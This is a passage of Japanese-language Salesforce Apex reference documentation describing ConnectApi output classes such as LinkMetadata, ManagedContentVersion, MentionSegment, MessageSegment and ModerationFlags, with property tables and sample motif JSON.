このクラスは抽象クラスです。

[ConnectApi.AbstractRecordField](#) クラスのサブクラス

次のクラスのスーパークラス:

- [ConnectApi.CompoundRecordField](#) クラス
- [ConnectApi.CurrencyRecordField](#) クラス
- [ConnectApi.DateRecordField](#) クラス
- [ConnectApi.PercentRecordField](#) クラス
- [ConnectApi.PicklistRecordField](#) クラス
- [ConnectApi.RecordField](#) クラス
- [ConnectApi.ReferenceRecordField](#) クラス
- [ConnectApi.ReferenceWithDateRecordField](#) クラス

表示ラベルとテキスト値が含まれるレコード項目。

**重要:** フィールドの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラスのインスタンスを処理できるように準備しておく必要があります。

名前	型	説明	使用可能なバージョン
label	<a href="#">String</a>	レコード項目を説明するローカライズされた文字列。	29.0
text	<a href="#">String</a>	レコード項目のテキスト値。すべてのレコード項目にテキスト値があります。すべてのクライアントが新しいコンテンツを使用できることを確認するために、レコード項目の <code>type</code> プロパティを調べます。認識されない場合は、デフォルトケースとしてテキスト値を表示します。	29.0

## ConnectApi.LightningExtensionInformation

Lightning の拡張に関する情報。

[ConnectApi.AbstractExtensionInformation](#) のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
compositionComponent	<a href="#">String</a>	作成状態で使用するコンポーネント。	40.0
headerTextLabel	<a href="#">String</a>	拡張機能のヘッダーの表示ラベル。	40.0
hoverTextLabel	<a href="#">String</a>	拡張機能にマウスポインタを置いた場合の表示ラベル。	40.0
renderComponent	<a href="#">String</a>	表示またはプレビューの状態を使用するコンポーネント。	40.0

関連トピック:

[ConnectApi.ExtensionDefinition](#)

## ConnectApi.LikeIntent

ソーシャル投稿のいいね! インテント。

プロパティ名	型	説明	使用可能なバージョン
isLiked	<a href="#">Boolean</a>	管理ソーシャルアカウントがソーシャル投稿にいいね! と言ったか ( <code>true</code> )、否か ( <code>false</code> ) を示します。	45.0

プロパティ名	型	説明	使用可能なバージョン
managedSocialAccount	<a href="#">ConnectApi.ManagedSocialAccount</a>	ソーシャル投稿にいいね! という管理ソーシャルアカウント。	45.0

関連トピック:

[ConnectApi.LikeIntents](#)

## ConnectApi.LikeIntents

ソーシャル投稿のいいね! インテントのリスト。

プロパティ名	型	説明	使用可能なバージョン
likes	<a href="#">List&lt;ConnectApi.LikeIntent&gt;</a>	ソーシャル投稿のいいね! インテントのリスト。	45.0

関連トピック:

[ConnectApi.SocialPostIntents](#)

## ConnectApi.LikeSocialPostIntent

ソーシャル投稿のいいね! インテント。

プロパティ名	型	説明	使用可能なバージョン
socialAccountId	<a href="#">String</a>	ソーシャル投稿にいいね! というソーシャルアカウントの ID。	46.0
socialPostId	<a href="#">String</a>	いいね! というソーシャル投稿の ID。	46.0

## ConnectApi.LikeSummary

いいね! の概要。

[ConnectApi.UserFeedEntityActivitySummary](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
likeId	<a href="#">String</a>	いいね! の ID。	42.0

## ConnectApi.LinkCapability

フィード要素にこの機能がある場合、リンクがあります。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
url	<a href="#">String</a>	リンク URL。URL は外部サイトへの URL にできます。	32.0
urlName	<a href="#">String</a>	リンクの説明。	32.0

関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.LinkSegment クラス

[ConnectApi.MessageSegment](#) クラスのサブクラス

名前	型	説明	使用可能なバージョン
url	<a href="#">String</a>	リンクの URL	28.0

## ConnectApi.LinkMetadata

リンクのメタデータ。

プロパティ名	型	説明	使用可能なバージョン
description	<a href="#">String</a>	リンクの説明。	42.0
frameSource	<a href="#">String</a>	リソースの表示に必要な HTML。	42.0
height	<a href="#">Integer</a>	HTML の表示に必要な高さ。	42.0
originalUrl	<a href="#">String</a>	メタデータの要求に使用された元の URL。	42.0
providerUrl	<a href="#">String</a>	情報の取得元のプロバイダの URL。	42.0
source	<a href="#">ConnectApi.LinkMetadataSource</a>	リンクメタデータの取得元。値は次のとおりです。 <ul style="list-style-type: none"> <li>None — リンクメタデータは取得されませんでした。</li> <li>Sfdc — Salesforce が取得元です。</li> </ul>	42.0

プロパティ名	型	説明	使用可能なバージョン
thumbnailUrl	<a href="#">String</a>	リソースのサムネイル。	42.0
title	<a href="#">String</a>	リンクのタイトル。	42.0
type	<a href="#">ConnectApi.LinkMetadataType</a>	メタデータで表されるリンク種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>• <code>Error</code>— リンクメタデータを取得できませんでした。</li> <li>• <code>Link</code> — リンクを表します。</li> <li>• <code>None</code>— リンクがホワイトリストに登録されたドメインではないため、リンクメタデータは取得されませんでした。</li> <li>• <code>Photo</code> — 写真を表します。</li> <li>• <code>Rich</code> — リッチコンテンツ (通常 HTML コンテンツ) を表します。</li> <li>• <code>Unknown</code> — リンクメタデータが取得されましたが、型が不明です。</li> <li>• <code>Video</code> — 動画を表します。</li> </ul>	42.0
url	<a href="#">String</a>	表示する画像の URL (使用可能な場合)。	42.0
width	<a href="#">Integer</a>	HTML の表示に必要な幅。	42.0

#### 関連トピック:

[ConnectApi.LinkMetadataCollection](#)

### ConnectApi.LinkMetadataCollection

リンクメタデータのコレクション。

プロパティ名	型	説明	使用可能なバージョン
linkMetadataList	<a href="#">List&lt;ConnectApi.LinkMetadata&gt;</a>	リンクのメタデータのリスト。	42.0

### ConnectApi.MaintenanceInfo

組織の今後の定期メンテナンスに関する情報。

プロパティ名	型	説明	使用可能なバージョン
description	String	メンテナンスの説明。	34.0
maintenanceTitle	String	メンテナンスのタイトル。	34.0
maintenanceType	ConnectApi.MaintenanceType	メンテナンスの種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>Downtime — ダウンタイムメンテナンス。</li> <li>GenerallyAvailable — 正式リリースモードでのメンテナンス。</li> <li>MaintenanceWithDowntime — ダウンタイムを伴う定期メンテナンス。</li> <li>ReadOnly — 参照のみモードでのメンテナンス。</li> </ul>	34.0
messageEffectiveTime	Datetime	ユーザへのメンテナンスメッセージの表示開始日。	34.0
messageExpirationTime	Datetime	メンテナンスメッセージの有効期限。	34.0
scheduledEndDowntime	Datetime	スケジュール設定されたダウンタイム終了日。GenerallyAvailable および ReadOnly メンテナンス種別の場合、 <code>null</code> 。	34.0
scheduledEndMaintenanceTime	Datetime	定期メンテナンス終了日。Downtime メンテナンス種別の場合、 <code>null</code> 。	34.0
scheduledStartDowntime	Datetime	スケジュール設定されたダウンタイム開始日。GenerallyAvailable および ReadOnly メンテナンス種別の場合、 <code>null</code> 。	34.0
scheduledStartMaintenanceTime	Datetime	定期メンテナンス開始日。Downtime メンテナンス種別の場合、 <code>null</code> 。	34.0

#### 関連トピック:

[ConnectApi.OrganizationSettings クラス](#)

### ConnectApi.ManagedContentAssociations

管理コンテンツに関連付けられたコンテンツトピック。

プロパティ名	型	説明	使用可能なバージョン
topics	List<ConnectApi.TopicSummary>	管理コンテンツに関連付けられたトピックのコレクション。	47.0

関連トピック:

[ConnectApi.ManagedContentVersion](#)

### ConnectApi.ManagedContentChannel (ベータ)

管理コンテンツチャンネル。

プロパティ名	型	説明	使用可能なバージョン
channelId	String	管理コンテンツチャンネルの ID。	48.0
channelName	String	管理コンテンツチャンネルの名前。	48.0
channelType	ConnectApi.ManagedContentChannelType	管理コンテンツチャンネルの種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>CloudToCloud</li> <li>Community</li> <li>ConnectedApp</li> </ul>	48.0
isChannelSearchable	Boolean	チャンネルのテキストコンテンツが検索可能か ( <code>true</code> )、否か ( <code>false</code> ) を示します。	48.0

関連トピック:

[ConnectApi.ManagedContentChannelCollection \(ベータ\)](#)

### ConnectApi.ManagedContentChannelCollection (ベータ)

管理コンテンツチャンネルのコレクション。

プロパティ名	型	説明	使用可能なバージョン
channels	List<ConnectApi.ManagedContentChannel>	管理コンテンツチャンネルのリスト。	48.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	48.0

プロパティ名	型	説明	使用可能なバージョン
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。 次のページがない場合は <code>null</code> 。	48.0
previousPageUrl	<a href="#">String</a>	前のページを識別する Chatter REST API URL。 前のページがない場合は <code>null</code> 。	48.0
totalChannels	<a href="#">Integer</a>	管理コンテンツチャンネルの合計数。	48.0

### ConnectApi.ManagedContentDateAndTimeNodeValue

日付と時刻種別の管理コンテンツノード。

[ConnectApi.ManagedContentNodeValue](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
dateTimeValue	<a href="#">Datetime</a>	管理コンテンツノードの UTC 日時値。	48.0
timeZone	<a href="#">String</a>	日時が作成されるタイムゾーン。	48.0

### ConnectApi.ManagedContentDateNodeValue

日付種別の管理コンテンツノード。

[ConnectApi.ManagedContentNodeValue](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
value	<a href="#">Datetime</a>	管理コンテンツノードの日付値。	48.0

### ConnectApi.ManagedContentMediaNodeValue

メディア種別の管理コンテンツノード。

[ConnectApi.ManagedContentNodeValue](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
altText	<a href="#">String</a>	管理コンテンツノードの代替テキスト。	47.0
altUrl	<a href="#">String</a>	管理コンテンツノードの代替 URL。	47.0

プロパティ名	型	説明	使用可能なバージョン
mediaType	<a href="#">ConnectApi.ManagedContentMediaType</a>	管理コンテンツメディアの種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>Image</li> </ul>	47.0
mimeType	<a href="#">String</a>	管理コンテンツノードの MIME タイプ。	47.0
resourceUrl	<a href="#">String</a>	管理コンテンツノードのリソース URL。	48.0
title	<a href="#">String</a>	管理コンテンツノードのタイトル。	47.0
unauthenticatedUrl	<a href="#">String</a>	管理コンテンツノードの認証されていない URL。	48.0
url	<a href="#">String</a>	管理コンテンツノードの URL。	47.0

## ConnectApi.ManagedContentNodeType

管理コンテンツノード種別。

プロパティ名	型	説明	使用可能なバージョン
label	<a href="#">String</a>	管理コンテンツノード種別の表示ラベル。	47.0
name	<a href="#">String</a>	管理コンテンツノード種別の開発者名。	47.0
nodeType	<a href="#">ConnectApi.ManagedContentNodeTypeEnum</a>	管理コンテンツノードの種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>Date</li> <li>DateTime</li> <li>Media</li> <li>MultilineText</li> <li>NameField</li> <li>RichText</li> <li>Text</li> <li>Url</li> </ul>	47.0

関連トピック:

[ConnectApi.ManagedContentType](#)

## ConnectApi.ManagedContentNodeValue

管理コンテンツノード。

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.ManagedContentDateAndTimeNodeValue](#)
- [ConnectApi.ManagedContentDateNodeValue](#)
- [ConnectApi.ManagedContentMediaNodeValue](#)
- [ConnectApi.ManagedContentTextNodeValue](#)

プロパティ名	型	説明	使用可能なバージョン
nodeType	<a href="#">ConnectApi.ManagedContentNodeType</a>	管理コンテンツノードの種別。値は次のとおりです。 <ul style="list-style-type: none"> <li>• <a href="#">Date</a></li> <li>• <a href="#">DateTime</a></li> <li>• <a href="#">Media</a></li> <li>• <a href="#">MultilineText</a></li> <li>• <a href="#">NameField</a></li> <li>• <a href="#">RichText</a></li> <li>• <a href="#">Text</a></li> <li>• <a href="#">Url</a></li> </ul>	47.0

関連トピック:

[ConnectApi.ManagedContentVersion](#)

## ConnectApi.ManagedContentTextNodeValue

テキスト種別の管理コンテンツノード。

[ConnectApi.ManagedContentNodeValue](#) のサブクラス

プロパティ名	型	説明	使用可能なバージョン
value	<a href="#">String</a>	管理コンテンツノードのテキスト値。	47.0

## ConnectApi.ManagedContentType

管理コンテンツタイプ。

プロパティ名	型	説明	使用可能なバージョン
label	<a href="#">String</a>	管理コンテンツタイプの表示ラベル。	47.0
name	<a href="#">String</a>	管理コンテンツタイプの開発者名。	47.0

プロパティ名	型	説明	使用可能なバージョン
nodeTypes	<code>Map&lt;String, ConnectApi.ManagedContentNodeType&gt;</code>	管理コンテンツタイプのノード種別の対応付け。	47.0

関連トピック:

[ConnectApi.ManagedContentVersionCollection](#)

## ConnectApi.ManagedContentVersion

管理コンテンツバージョン。

プロパティ名	型	説明	使用可能なバージョン
associations	<code>ConnectApi.ManagedContentAssociations</code>	管理コンテンツに関連付けられたコンテンツトピック。	47.0
contentNodes	<code>Map&lt;String, ConnectApi.ManagedContentNodeValue&gt;</code>	コンテンツノードの対応付け。	47.0
contentUrlName	<code>String</code>	管理コンテンツバージョンのコンテンツ URL 名。	48.0
language	<code>String</code>	管理コンテンツバージョンの言語。	48.0
managedContentId	<code>String</code>	管理コンテンツの ID。	47.0
publishedDate	<code>Datetime</code>	管理コンテンツバージョンが最後に公開された日付。	47.0
title	<code>String</code>	管理コンテンツバージョンのタイトル。	47.0
type	<code>String</code>	管理コンテンツバージョンの種別。	47.0
typeLabel	<code>String</code>	管理コンテンツタイプの種別表示ラベル。	47.0

関連トピック:

[ConnectApi.ManagedContentVersionCollection](#)

## ConnectApi.ManagedContentVersionCollection

管理コンテンツバージョンのコレクション。

プロパティ名	型	説明	使用可能なバージョン
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	47.0
items	List<ConnectApi.ManagedContentVersion>	管理コンテンツバージョンのリスト。	47.0
managedContentTypes	Map<String, ConnectApi.ManagedContentType>	管理コンテンツタイプの対応付け。	47.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は null。	47.0
total	Integer	管理コンテンツバージョンの合計数。	47.0
totalTypes	Integer	管理コンテンツタイプの合計数。	47.0

### ConnectApi.ManagedSocialAccount

ソーシャルネットワークの管理ソーシャル取引先またはファンページについて記述する情報。

[ConnectApi.BaseManagedSocialAccount](#) のサブクラス。

その他のプロパティはありません。

### ConnectApi.ManagedSocialAccounts

管理ソーシャル取引先のリスト。

プロパティ名	型	説明	使用可能なバージョン
managedSocialAccounts	List<ConnectApi.ManagedSocialAccount>	管理ソーシャル取引先のリスト。	44.0

### ConnectApi.ManagedTopic クラス

コミュニティの管理トピックを表します。

プロパティ名	型	説明	使用可能なバージョン
children	List<ConnectApi.ManagedTopic>	管理トピックの子管理トピック。depth 要求パラメータが指定されていないか 1 である場合は null。	35.0
id	String	管理トピックの ID。	32.0

プロパティ名	型	説明	使用可能なバージョン
managedTopicType	<a href="#">ConnectApi.ManagedTopicType</a>	管理トピックの種別。 <ul style="list-style-type: none"> <li>Content — ネイティブコンテンツに関連付けられたトピック。</li> <li>Featured — コミュニティホームページなどの主要トピック。ただし、全体的なナビゲーションは提供しません。</li> <li>Navigational — コミュニティのナビゲーションメニューに表示されるトピック。</li> </ul>	32.0
parent	<a href="#">ConnectApi.Reference</a> クラス	管理トピックの親管理トピック。	35.0
topic	<a href="#">ConnectApi.Topic</a>	トピックに関する情報。	32.0
url	<a href="#">String</a>	管理トピックへの Chatter REST API URL。	32.0

関連トピック:

[ConnectApi.ManagedTopicCollection](#) クラス

## ConnectApi.ManagedTopicCollection クラス

管理トピックのコレクション。

プロパティ名	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	32.0
managedTopics	<a href="#">List&lt;ConnectApi.ManagedTopic&gt;</a>	管理トピックのリスト。	32.0
nextPageUrl	<a href="#">String</a>	次のページを識別する Chatter REST API URL。 次のページがない場合は <code>null</code> 。	44.0

## ConnectApi.MarkupBeginSegment

リッチテキストマークアップの開始。

[ConnectApi.MessageSegment](#) クラスのサブクラス

プロパティ名	型	説明	使用可能なバージョン
altText	String	セグメントの代替テキスト (使用可能な場合)。	45.0
htmlTag	String	このマークアップの HTML タグ。	35.0
markupType	ConnectApi.MarkupType	リッチテキストマークアップの種別。 <ul style="list-style-type: none"> <li>• Bold — 太字タグ。</li> <li>• Code — コードタグ。</li> <li>• Hyperlink — ハイパーリンクアンカータグ。</li> <li>• Italic — 斜体タグ。</li> <li>• ListItem — リスト項目タグ。</li> <li>• OrderedList — 順序付きリストタグ。</li> <li>• Paragraph — パラグラフタグ。</li> <li>• Strikethrough — 取り消し線タグ。</li> <li>• Underline — 下線タグ。</li> <li>• UnorderedList — 順序なしリストタグ。</li> </ul>	35.0
url	String	セグメントの URL (使用可能な場合)。	45.0

## ConnectApi.MarkupEndSegment

リッチテキストマークアップの終了。

[ConnectApi.MessageSegment](#) クラスのサブクラス

プロパティ名	型	説明	使用可能なバージョン
htmlTag	String	このマークアップの HTML タグ。	35.0
markupType	ConnectApi.MarkupType	リッチテキストマークアップの種別。 <ul style="list-style-type: none"> <li>• Bold — 太字タグ。</li> <li>• Code — コードタグ。</li> <li>• Hyperlink — ハイパーリンクアンカータグ。</li> <li>• Italic — 斜体タグ。</li> <li>• ListItem — リスト項目タグ。</li> <li>• OrderedList — 順序付きリストタグ。</li> <li>• Paragraph — パラグラフタグ。</li> </ul>	35.0

プロパティ名	型	説明	使用可能なバージョン
		<ul style="list-style-type: none"> <li>Strikethrough — 取り消し線タグ。</li> <li>Underline — 下線タグ。</li> <li>UnorderedList — 順序なしリストタグ。</li> </ul>	

## ConnectApi.MediaReference

メディア参照。

プロパティ名	型	説明	使用可能なバージョン
mediaUrl	<a href="#">String</a>	メディアをストリーミングまたはダウンロードする URL。	41.0
thumbnailUrl	<a href="#">String</a>	メディアのサムネイルの URL (存在する場合)。	41.0

関連トピック:

[ConnectApi.FeedElementCapabilities クラス](#)

[ConnectApi.MediaReferenceCapability](#)

## ConnectApi.MediaReferenceCapability

フィード要素にこの機能がある場合、1つ以上のメディア参照があります。

[ConnectApi.FeedElementCapability クラス](#)のサブクラス。

プロパティ名	型	説明	使用可能なバージョン
media	<a href="#">List&lt;ConnectApi.MediaReference&gt;</a>	メディア参照のコレクション。	41.0

## ConnectApi.MentionCompletion クラス

ユーザまたはグループの @メンションに使用できるレコードに関する情報。

名前	型	説明	使用可能なバージョン
additionalLabel	<a href="#">String</a>	この補完で表されるレコードの追加の表示ラベル (存在する場合) (「(Customer)」や「(Acme Corporation)」など)。	29.0
description	<a href="#">String</a>	この補完で表されるレコードの説明。	29.0
name	<a href="#">String</a>	この補完で表されるレコードの名前。可能であれば、名前はローカライズされます。	29.0
outOfOffice	<a href="#">ConnectApi.OutOfOffice</a>	この完了によって表されるレコードがユーザの場合は、ユーザの追加の外出中メッセージ (追加の外出中メッセージがある場合)。	40.0
photoUrl	<a href="#">String</a>	この補完で表されるレコードの写真またはアイコンの URL。	29.0
recordId	<a href="#">String</a>	この補完で表されるレコードの ID。	29.0
userType	<a href="#">ConnectApi.UserType</a> 列挙	この完了によって表されるレコードがユーザの場合、この値はそのユーザに関連付けられたユーザ種別になります。それ以外の場合は、 <code>null</code> です。 次のいずれかの値になります。 <ul style="list-style-type: none"> <li>• <code>ChatterGuest</code> — 非公開グループの外部ユーザ。</li> <li>• <code>ChatterOnly</code> — Chatter Free ユーザ。</li> <li>• <code>Guest</code> — 認証されていないユーザ。</li> <li>• <code>Internal</code> — 標準組織メンバー。</li> <li>• <code>Portal</code> — カスタマーポータル、パートナーポータル、またはコミュニティの外部ユーザ。</li> <li>• <code>System</code> — Chatter Expert またはシステムユーザ。</li> <li>• <code>Undefined</code> — カスタムオブジェクトのユーザ種別</li> </ul>	30.0

#### 関連トピック:

[ConnectApi.MentionCompletionPage クラス](#)

### ConnectApi.MentionCompletionPage クラス

Mention Completion レスポンスボディのページ設定されたリスト。

名前	型	説明	使用可能なバージョン
currentPageUrl	<a href="#">String</a>	現在のページを識別する Chatter REST API URL。	29.0

名前	型	説明	使用可能なバージョン
mentionCompletions	List<ConnectApi.MentionCompletion>	メンションの補完提案のリスト。これらの提案を使用して、フィード投稿の本文を作成します。	29.0
nextPageUrl	String	次のページを識別する Chatter REST API URL。次のページがない場合は null。	29.0
previousPageUrl	String	前のページを識別する Chatter REST API URL。前のページがない場合は null。	29.0

## ConnectApi.MentionSegment クラス

ConnectApi.MessageSegment クラスのサブクラス

名前	型	説明	使用可能なバージョン
accessible	Boolean	メンションされたユーザまたはグループが、メンションされた投稿を表示できるか(true)、否か(false)を示します。	28.0
name	String	メンションされたユーザまたはグループの名前	28.0
record	ConnectApi.ActorWithId	メンションされたユーザまたはグループに関する情報。	29.0
user	ConnectApi.UserSummary	メンションされたユーザに関する情報	28.0のみ
		<b>⚠ 重要:</b> バージョン 29.0 以降では、record プロパティを使用します。	29.0 よりも前のバージョンでは、メンションがユーザではない場合、メンションは ConnectApi.TextSegment オブジェクト内にあります。

## ConnectApi.MentionValidation クラス

提案メンションがコンテキストユーザに有効かどうかに関する情報。

名前	型	説明	使用可能なバージョン
recordId	<a href="#">String</a>	メンションされたレコードの ID。	29.0
validationStatus	<a href="#">ConnectApi.MentionValidationStatus</a> 列挙	<p>提案メンションの検証エラーの種類(存在する場合)。</p> <ul style="list-style-type: none"> <li>• <code>Disallowed</code> — 提案メンションは無効であり、コンテキストユーザが許可されていない対象にメンションしようとしているため却下されます。たとえば、非公開グループのメンバーでないユーザが非公開グループにメンションしようとしている場合などです。</li> <li>• <code>Inaccessible</code> — 提案メンションは許可されていますが、メンションされるユーザまたはレコードには通知されません。これらには議論されている親レコードへのアクセス権がないためです。</li> <li>• <code>Ok</code> — 提案メンションに検証エラーはありません。</li> </ul>	29.0

#### 関連トピック:

[ConnectApi.MentionValidations](#) クラス

### ConnectApi.MentionValidations クラス

メンションのセットがコンテキストユーザに有効かどうかに関する情報。

名前	型	説明	使用可能なバージョン
hasErrors	<a href="#">Boolean</a>	提案メンションのうち、少なくとも1つにエラーがあるか ( <code>true</code> )、否か ( <code>false</code> ) を示します。たとえば、コンテキストユーザは自分が属していない非公開グループにメンションできません。そのようなグループがメンションの検証のリストに含まれていると、 <code>hasErrors</code> は <code>true</code> になり、そのメンションの検証で <code>Disallowed</code> の <code>validationStatus</code> がグループに設定されます。	29.0
mentionValidations	<a href="#">List&lt;ConnectApi.MentionValidation&gt;</a>	メンションの検証情報のリスト(指定されたレコード ID と同じ順序)。	29.0

## ConnectApi.MessageBody クラス

[ConnectApi.AbstractMessageBody クラス](#)のサブクラス

その他のプロパティはありません。

関連トピック:

[ConnectApi.ChatterLikesCapability クラス](#)

[ConnectApi.ChatterMessage クラス](#)

[ConnectApi.Comment](#)

[ConnectApi.FeedElement クラス](#)

[ConnectApi.FeedItemSummary](#)

## ConnectApi.MessageSegment クラス

このクラスは抽象クラスです。

次のクラスのスーパークラス:

- [ConnectApi.ComplexSegment クラス](#)
- [ConnectApi.EntityLinkSegment クラス](#)
- [ConnectApi.FieldChangeSegment クラス](#)
- [ConnectApi.FieldChangeNameSegment クラス](#)
- [ConnectApi.FieldChangeValueSegment クラス](#)
- [ConnectApi.HashtagSegment クラス](#)
- [ConnectApi.InlineImageSegment](#)
- [ConnectApi.LinkSegment クラス](#)
- [ConnectApi.MarkupBeginSegment](#)
- [ConnectApi.MarkupEndSegment](#)
- [ConnectApi.MentionSegment クラス](#)
- [ConnectApi.MoreChangesSegment クラス](#)
- [ConnectApi.ResourceLinkSegment クラス](#)
- [ConnectApi.TextSegment クラス](#)

フィード項目のメッセージセグメントは、`ConnectApi.MessageSegment` 型です。フィード項目機能は `ConnectApi.FeedItemCapability` 型です。レコード項目は、`ConnectApi.AbstractRecordField` 型です。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、`instanceof` を使用すると、これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。ダウンキャスト時には、不明なサブクラスを処理するデフォルトの case が必要です。

**⚠ 重要:** フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラスのインスタンスを処理できるように準備しておく必要があります。

名前	型	説明	使用可能なバージョン
text	<a href="#">String</a>	このセグメントのテキストのみの変換。クライアントで不明なメッセージセグメント種別が検出された場合、この値を表示できます。	28.0
type	<a href="#">ConnectApi.MessageSegmentType</a> 列挙	メッセージセグメント種別。次のいずれかの値になります。 <ul style="list-style-type: none"> <li>• <a href="#">EntityLink</a></li> <li>• <a href="#">FieldChange</a></li> <li>• <a href="#">FieldChangeName</a></li> <li>• <a href="#">FieldChangeValue</a></li> <li>• <a href="#">Hashtag</a></li> <li>• <a href="#">InlineImage</a></li> <li>• <a href="#">Link</a></li> <li>• <a href="#">MarkupBegin</a></li> <li>• <a href="#">MarkupEnd</a></li> <li>• <a href="#">Mention</a></li> <li>• <a href="#">MoreChanges</a></li> <li>• <a href="#">ResourceLink</a></li> <li>• <a href="#">Text</a></li> </ul>	28.0

## 関連トピック:

[ConnectApi.AbstractMessageBody](#) クラス

## ConnectApi.ModerationCapability クラス

フィード要素にこの機能がある場合、コミュニティのユーザがモデレーションフラグを付けることができます。

[ConnectApi.FeedElementCapability](#) クラスのサブクラス。

プロパティ名	型	説明	使用可能なバージョン
moderationFlags	<a href="#">ConnectApi.ModerationFlags</a>	このフィード要素のモデレーションフラグ。コミュニティモデレータは、フラグ付き項目を表示したり、フラグ付き項目に対してアクションを実行したりできます。	31.0

## 関連トピック:

[ConnectApi.FeedElementCapabilities](#) クラス

## ConnectApi.ModerationFlagItemDetail

フィード項目、コメント、またはファイルのフラグの詳細。

プロパティ名	型	説明	使用可能なバージョン
createdBy	<a href="#">String</a>	項目にフラグを設定したユーザの ID。	40.0
createdDate	<a href="#">Datetime</a>	項目にフラグが設定された日付。	40.0
id	<a href="#">String</a>	モデレーションフラグの ID。	40.0
moderationType	<a href="#">ConnectApi.CommunityFlagType</a>	<p>モデレーションフラグのタイプ。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>FlagAsInappropriate — 不適切なコンテンツのフラグ。</li> <li>FlagAsSpam — スパムのフラグ。</li> </ul>	40.0
note	<a href="#">String</a>	項目にフラグを設定したユーザのメモ。	40.0
visibility	<a href="#">ConnectApi.CommunityFlagVisibility</a>	<p>さまざまなユーザ種別でのフラグの表示動作。値は次のとおりです。</p> <ul style="list-style-type: none"> <li>ModeratorsOnly — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。</li> <li>SelfAndModerators — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。</li> </ul>	40.0

関連トピック:

[ConnectApi.ModerationFlagsCollection](#)

## ConnectApi.ModerationFlags

フィード項目、コメント、またはファイルのモデレーションフラグに関する情報。

名前	型	説明	使用可能なバージョン
flagCount	<a href="#">Integer</a>	このフィード項目、コメント、またはファイルのモデレーションフラグの数。コンテキストユーザがコミュニティモデレータでない場合、プロパティは <code>null</code> になります。	29.0

名前	型	説明	使用可能なバージョン
flagCount ByReason	<a href="#">Map&lt;ConnectApi. CommunityFlag ReasonType, Integer&gt;</a>	理由ごとに分類したモデレーションフラグの数。 ConnectApi.CommunityFlagReasonType の値は次のとおりです。 <ul style="list-style-type: none"> <li>FlaggedByRule — モデレーションルールにより、項目にフラグが設定された。</li> <li>FlaggedBySystem — Einstein により、項目にフラグが設定された。</li> <li>FlaggedByUserAsInappropriate — ユーザにより、不適切として項目にフラグが設定された。</li> <li>FlaggedByUserAsSpam — ユーザにより、スパムとして項目にフラグが設定された。</li> </ul>	40.0
flaggedByMe	Boolean	コンテキストユーザがフィード項目、コメント、またはファイルにモデレーションのフラグを設定した場合は true、設定していない場合は false になります。	29.0
flags	<a href="#">ConnectApi. ModerationFlags Collection</a>	フラグのコレクション。	40.0

## 関連トピック:

[ConnectApi.Comment](#)[ConnectApi.File](#)[ConnectApi.ModerationCapability クラス](#)**ConnectApi.ModerationFlagsCollection**

フィード項目、コメント、またはファイルのフラグのコレクション。

プロパティ名	型	説明	使用可能なバージョン
currentPageToken	String	現在のページを識別するトークン。	40.0
currentPageUrl	String	現在のページを識別する Chatter REST API URL。	40.0
flags	<a href="#">List&lt;ConnectApi. ModerationFlag ItemDetail&gt;</a>	フラグの詳細のリスト。	40.0
nextPageToken	String	次のページを識別するトークン。次のページがない場合は null。	40.0

プロパティ名	型	説明	使用可能なバージョン
nextPageUrl	String	次のページを識別する Chatter REST API URL。 次のページがない場合は <code>null</code> 。	40.0
pageSize	Integer	ページあたりの項目数。	40.0

#### 関連トピック:

[ConnectApi.ModerationFlags](#)

## ConnectApi.MoreChangesSegment クラス

[ConnectApi.MessageSegment](#) クラスのサブクラス

大量の追跡変更を含むフィード項目では、メッセージは "changed A, B, and made X more changes" という形式に設定されます。この場合、その他の変更 ("X more changes") に関する情報は `MoreChangesSegment` に含まれます。

名前	型	説明	使用可能なバージョン
moreChanges	<a href="#">List&lt;ConnectApi.FieldChangeSegment&gt;</a>	追跡された変更の完全なリスト。	29.0
moreChangesCount	Integer	追加の変更の数	28.0

## ConnectApi.Motif クラス

motif プロパティには、Salesforce レコードタイプを示す小、中、大のアイコンへの URL があります。一般的なレコードタイプは、ファイル、ユーザ、グループですが、すべてのレコードタイプに一連の motif アイコンがあります。カスタムオブジェクトレコードでは、タブスタイルアイコンが使用されます。認証されていないユーザでもすべてのアイコンを使用できるため、たとえば、motif アイコンをメールで表示することができます。motif にはレコードタイプのベース色を含めることもできます。

 **メモ:** motif 画像はアイコンであり、ユーザがアップロードした画像または写真ではありません。たとえば、すべてのユーザは同じセットの motif アイコンを使用できます。

カスタムオブジェクトレコードでは、タブスタイルアイコンが使用されます。たとえば、次のカスタムオブジェクトでは、「boat」タブスタイルが使用されます。

```
"motif": {
  "color": "8C004C",
  "largeIconUrl": "/img/icon/custom51_100/boat64.png",
  "mediumIconUrl": "/img/icon/custom51_100/boat32.png",
  "smallIconUrl": "/img/icon/custom51_100/boat16.png",
  "svgIconUrl": null
},
```

ユーザは、次のアイコンを使用します。

```
"motif": {
  "color": "1797C0",
  "largeIconUrl": "/img/icon/profile64.png",
  "mediumIconUrl": "/img/icon/profile32.png",
  "smallIconUrl": "/img/icon/profile16.png",
  "svgIconUrl": null
},
```

グループは、次のアイコンを使用します。

```
"motif": {
  "color": "1797C0",
